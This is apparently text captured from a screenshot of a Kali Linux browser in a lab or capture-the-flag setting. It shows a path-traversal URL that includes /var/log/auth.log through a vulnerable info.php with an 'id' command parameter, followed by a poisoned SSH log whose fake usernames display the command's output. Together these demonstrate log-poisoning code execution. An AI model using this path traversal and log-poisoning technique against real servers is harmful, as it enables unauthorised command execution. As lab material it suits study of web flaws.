 Document
http://10.10.10.31/antibot_im
view-source:http://10.10.10.31/antibot_image/antibots/info.php?image=../../../../../../../var/log/auth.log&x=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe
1144 Mar 12 00:39:01 ubuntu CRON[868]: pam_unix(cron:session): session closed for user root
1145 Mar 12 00:40:01 ubuntu CRON[913]: pam_unix(cron:session): session opened for user root by (uid=0)
1146 Mar 12 00:40:01 ubuntu CRON[913]: pam_unix(cron:session): session closed for user root
1147 Mar 12 00:45:01 ubuntu CRON[918]: pam_unix(cron:session): session opened for user root by (uid=0)
1148 Mar 12 00:45:01 ubuntu CRON[918]: pam_unix(cron:session): session closed for user root
1149 Mar 12 00:46:10 ubuntu sshd[923]: Invalid user  from 10.10.10.13
1150 Mar 12 00:46:10 ubuntu sshd[923]: input_userauth_request: invalid user  [preauth]
1151 Mar 12 00:46:11 ubuntu sshd[923]: Failed none for invalid user  from 10.10.10.13 port 55346 ssh2
1152 Mar 12 00:46:12 ubuntu sshd[923]: Failed password for invalid user  from 10.10.10.13 port 55346 ssh2
1153 Mar 12 00:46:13 ubuntu sshd[923]: Failed password for invalid user  from 10.10.10.13 port 55346 ssh2
1154 Mar 12 00:46:13 ubuntu sshd[923]: Connection closed by 10.10.10.13 port 55346 [preauth]
1155 Mar 12 00:50:01 ubuntu CRON[925]: pam_unix(cron:session): session opened for user root by (uid=0)
1156 Mar 12 00:50:01 ubuntu CRON[925]: pam_unix(cron:session): session closed for user root
1157 Mar 12 00:55:01 ubuntu CRON[945]: pam_unix(cron:session): session opened for user root by (uid=0)
1158 Mar 12 00:55:01 ubuntu CRON[945]: pam_unix(cron:session): session closed for user root
1159 Mar 12 01:00:01 ubuntu CRON[950]: pam_unix(cron:session): session opened for user root by (uid=0)
1160 Mar 12 01:00:01 ubuntu CRON[950]: pam_unix(cron:session): session closed for user root
1161 Mar 12 01:05:01 ubuntu CRON[955]: pam_unix(cron:session): session opened for user root by (uid=0)
1162 Mar 12 01:05:01 ubuntu CRON[955]: pam_unix(cron:session): session closed for user root
1163 Mar 12 01:09:01 ubuntu CRON[973]: pam_unix(cron:session): session opened for user root by (uid=0)
1164 Mar 12 01:09:01 ubuntu CRON[973]: pam_unix(cron:session): session closed for user root
1165 Mar 12 01:10:01 ubuntu CRON[1018]: pam_unix(cron:session): session opened for user root by (uid=0)
1166 Mar 12 01:10:01 ubuntu CRON[1018]: pam_unix(cron:session): session closed for user root
1167 Mar 12 01:10:28 ubuntu sshd[1023]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1168 from 10.10.10.13
1169 Mar 12 01:10:28 ubuntu sshd[1023]: input_userauth_request: invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1170 [preauth]
1171 Mar 12 01:10:30 ubuntu sshd[1023]: pam_unix(sshd:auth): check pass; user unknown
1172 Mar 12 01:10:30 ubuntu sshd[1023]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.10.10.13
1173 Mar 12 01:10:33 ubuntu sshd[1023]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1174 from 10.10.10.13 port 35442 ssh2
1175 Mar 12 01:10:34 ubuntu sshd[1023]: pam_unix(sshd:auth): check pass; user unknown
1176 Mar 12 01:10:36 ubuntu sshd[1023]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1177 from 10.10.10.13 port 35442 ssh2
1178 Mar 12 01:10:37 ubuntu sshd[1023]: pam_unix(sshd:auth): check pass; user unknown
1179 Mar 12 01:10:39 ubuntu sshd[1023]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1180 from 10.10.10.13 port 35442 ssh2
1181 Mar 12 01:10:39 ubuntu sshd[1023]: Connection closed by 10.10.10.13 port 35442 [preauth]
1182 Mar 12 01:10:39 ubuntu sshd[1023]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.10.10.13
1183